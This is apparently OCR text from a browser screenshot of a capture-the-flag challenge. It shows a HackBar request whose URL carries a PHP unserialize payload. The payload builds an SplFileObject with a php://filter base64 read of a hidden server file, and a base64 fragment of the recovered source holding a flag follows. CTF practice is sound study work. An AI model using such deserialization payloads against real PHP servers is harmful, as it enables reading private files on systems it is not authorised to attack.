 unserialize($hack); syclover
!PD9waHANCg0KJGNsX2lwID0gJF9TRVJWRVJbJ0hUVFBfQ0xJRU5UX0lQJ107DQokeGZmX2lwID0gJF9TRVJWRVJbJ0hUVFBfWF9GT1JXQVJERURfRk9SJ107DQokZmxhZyA9ICdTWUN7VW5zZXIxYWwxej
yyds
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ctf.rigelx.top/unserbucket/?hack=O:4:"fxxk":5:{s:4:"par0";s:13:"SplFileObject";s:4:"par1";s:122:"php://filter/convert.base64-
encode/resource=/www/wwwroot/ctf.rigelx.top/unserbucket/aaaaaaaaaaafxadwagaefae/UcantGuess.php";s:4:"par2";s:1:"r";s:4:"par3";s:6:"unsers";s:6:"kelasi";N;}